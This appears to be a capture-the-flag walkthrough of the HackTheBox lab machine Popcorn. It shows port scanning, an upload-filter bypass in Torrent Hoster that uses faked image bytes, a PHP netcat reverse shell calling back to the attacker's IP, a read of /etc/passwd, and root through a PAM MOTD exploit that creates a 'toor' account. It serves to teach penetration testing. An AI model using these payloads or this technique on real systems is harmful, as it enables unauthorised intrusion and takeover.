This walkthrough is for the HacktheBox retired machine named Popcorn.
We pick Popcorn from the list.
Foothold
Start with the usual nmap:
nmap -sS -A -T4 -p- 10.10.10.6Output:
Starting Nmap 7.60 ( https://nmap.org ) at 2019-08-16 19:45 UTC Warning: 10.10.10.6 giving up on port because retransmission cap hit (6).So we get capped. We could change the -T level to 3 but I would like to try out a simple python script instead to check for obvious ports first:
vi get_packets.pyEnter the code:
#!/usr/bin/env python
import socket
ip = "10.10.10.6"
port = 0
for i in range(100):
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
if not s.connect_ex((ip, port)):
print("Port", port, " is open.")
port += 1Save and exit with :wq.
Run:
python packets.py
> Port 22 is open.
> Port 80 is open.Okay, now let’s see if we can find any directories.
dirb http://10.10.10.6 -iAlready we can see some directories found:

While it is running we try a few of the directories starting with http://10.10.10.6/test:

We see a phpinfo() dump page, which can tell us a lot of information.
Then try http://10.10.10.6/torrent/:

Once loaded, we can see that Popcorn is hosting a web application called Torrent Hoster.
We can use searchsploit on our Kali machine to look any up vulnerabilities:
Let’s check out the text file by running the command:
searchsploit -x 11746
So we can use an uploader to upload a malicious file – a reverse shell.
User
In order to upload a file we need to have an account. Luckily the Register page is available.
I used a simple authentication testuser:password.
We login and go to the Upload page.
At this point we can start up Burp Suite proxy.

I tested with a simple .txt file and we get denied:

It must be looking explicitly for a .torrent file. Wondering if it validates that or just looks for the extension.
mv text.txt test.torrentI reupload and get the same error. Just wanted to try.
Let’s download Kali Linux torrent file.
We copy the link from the website, preferably the smallest one:

wget https://images.offensive-security.com/kali-linux-light-2019.2-armhf.img.xz.torrentAfter we upload we can try to see where the file directory location is:

From hover, we can see that it is passing a parameter and not giving us a location.
This forces us to guess some pages such as:
http://10.10.10.6/torrent/files
http://10.10.10.6/torrent/downloads
http://10.10.10.6/torrent/download
http://10.10.10.6/torrent/uploads
http://10.10.10.6/torrent/uploadWe end up finding a hit http://10.10.10.6/torrent/upload:

There is an image and we can see that the noss.png file is just from the webpage:

The other files I believe may be from other users but we already assumed that we can exploit by attempting to upload a php file.
It looks like after we already upload a torrent file that we can change the default screenshot:

We can upload an image and make sure it uploads.
It seems to work:
If we try with a test php file we get an error:
vi rs.phpEnter the code for a reverse shell (changing the IP to our Private IP):
<?php
exec("nc 10.10.XXX.XXX 1234 -n -e /bin/sh");
?>
So again it can tell by the type of file.
When we examine in Burp we can see if we can trick the file to thinking it is an image by taking a chuck of the beginning of the file.
Under Proxy->HTTP History we can see the /torrent/upload_file.php?mode=upload and there we can see the image block:

To compare we can take a look at the php file we attempted:

So we can try and trick the uploader. Let’s copy the first few bytes and the last header attribute:
Then send our php file upload to the Repeater and paste it in front of our code:

When finished we click Go.
In the Response we get an Upload Completed message.

In Terminal we setup our listener:
nc -lvp 1234On the uploader page we click to open our new file.
Then once the page load we get a connection:
listening on [any] 1234 ...
10.10.10.6: inverse host lookup failed: Unknown host
connect to [10.10.XXX.XXX] from (UNKNOWN) [10.10.10.6] 49742Privilege Escalation
Once connected, we do some basic enumeration:
uname -a
Linux popcorn 2.6.31-14-generic-pae #48-Ubuntu SMP Fri Oct 16 15:22:42 UTC 2009 i686 GNU/Linuxcat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
syslog:x:101:103::/home/syslog:/bin/false
landscape:x:102:105::/var/lib/landscape:/bin/false
sshd:x:103:65534::/var/run/sshd:/usr/sbin/nologin
george:x:1000:1000:George Papagiannopoulos,,,:/home/george:/bin/bash
mysql:x:104:113:MySQL Server,,,:/var/lib/mysql:/bin/falseWe get a user: george.
Now let’s get the user flag:
cd /home/george && cat user.txtWhile in the user’s directory we can check a few things:
ls -lha
total 872K
drwxr-xr-x 3 george george 4.0K Mar 17 2017 .
drwxr-xr-x 3 root root 4.0K Mar 17 2017 ..
-rw------- 1 root root 2.8K May 5 2017 .bash_history
-rw-r--r-- 1 george george 220 Mar 17 2017 .bash_logout
-rw-r--r-- 1 george george 3.2K Mar 17 2017 .bashrc
drwxr-xr-x 2 george george 4.0K Mar 17 2017 .cache
-rw------- 1 root root 1.6K Mar 17 2017 .mysql_history
-rw------- 1 root root 19 May 5 2017 .nano_history
-rw-r--r-- 1 george george 675 Mar 17 2017 .profile
-rw-r--r-- 1 george george 0 Mar 17 2017 .sudo_as_admin_successful
-rw-r--r-- 1 george george 829K Mar 17 2017 torrenthoster.zip
-rw-r--r-- 1 george george 33 Mar 17 2017 user.txtWe check the .bash_history:
cat .bash_historyNothing.
We try going in the .cache directory:
ls -lha
total 8.0K
drwxr-xr-x 2 george george 4.0K Mar 17 2017 .
drwxr-xr-x 3 george george 4.0K Mar 17 2017 ..
-rw-r--r-- 1 george george 0 Mar 17 2017 motd.legal-displayedWe see a message of the day file.
At this point I am hoping we are getting somewhere. If not, this is when I would have uploaded rebootuser‘s LinEnum.sh.
We can do another search to see if there are any exploits for privilege escalation for motd on our local Kali machine:

We see there are two for Linux PAM version 1.1.0. So let’s check this box’s version on our remote shell:
dpkg -l | grep -i pam ii libpam-modulesWe then check the code for one of the exploits on our local Kali machine:
searchsploit -x 14339
It creates a new user toor with password toor with root privileges. Create a new file on the remote machine and copy+paste the code in:
vi .priv.shSave and exit with :wq. Then run the file:
[*] Ubuntu PAM MOTD local root
[*] SSH key set up
[*] spawn ssh
[+] owned: /etc/passwd
[*] spawn ssh
[+] owned: /etc/shadow
[*] SSH key removed
[+] Success! Use password toor to get root
Password: toorThis gives us a root shell. From there we can get the root flag:
cat /root/root.txtSuccess 😎 .